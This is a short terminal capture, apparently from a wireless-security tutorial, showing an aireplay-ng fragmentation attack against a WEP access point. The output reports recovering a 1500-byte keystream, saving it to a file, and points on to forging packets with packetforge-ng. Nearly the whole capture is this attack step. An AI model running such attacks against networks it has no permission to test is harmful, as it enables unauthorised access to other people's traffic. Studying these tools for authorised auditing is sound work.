 $ aireplay-ng -5 -b 00:14:3F:92:15:56 -h 0F:5F:15:92:34:9A wlp3s0
Saving chosen packet in replay_src-0203-150114.cap
Data packet found!
Sending fragmented packet
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 384 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 1500 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Saving keystream in fragment-0203-150114.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes
keystream